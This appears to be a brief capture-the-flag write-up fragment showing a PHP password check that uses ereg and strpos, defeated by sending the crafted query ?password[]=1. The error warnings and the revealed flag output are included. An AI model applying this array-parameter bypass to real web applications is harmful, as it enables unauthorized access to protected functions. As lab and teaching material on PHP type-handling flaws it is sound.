 10.137.0.20/43/?password
10.137.0.20/43/?password[]=1
搜索
<?php
if (isset ($_GET['password'])) {
if (ereg ("^[a-zA-Z0-9]+$", $_GET['password']) === FALSE)
echo 'You password must be alphanumeric';
else if (strpos ($_GET['password'], '--') !== FALSE)
die('Flag: ' . $flag);
else
echo 'Invalid password';
}
?>
Warning: ereg() expects parameter 2 to be string, array given in /opt/lampp/htdocs/43/index.php on line 5
Warning: strpos() expects parameter 1 to be string, array given in /opt/lampp/htdocs/43/index.php on line 7
Flag: flag{}